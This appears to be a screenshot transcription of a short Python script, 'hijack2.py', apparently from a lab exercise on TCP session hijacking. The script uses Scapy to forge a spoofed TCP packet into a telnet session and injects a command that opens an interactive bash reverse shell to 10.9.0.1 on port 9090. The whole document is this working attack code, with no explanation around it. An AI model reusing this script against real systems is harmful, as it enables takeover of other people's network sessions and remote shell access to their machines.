 Open
hijack2.py
~/Desktop
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3 ip = IP(src="10.9.0.6", dst="10.9.0.5")
4 tcp = TCP(sport=48874, dport=23, flags="A", seq=540138378,ack=419215703)
5 data = "\r /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 \r"
6 pkt = ip/tcp/data
7 ls(pkt)
8 send(pkt,verbose=0)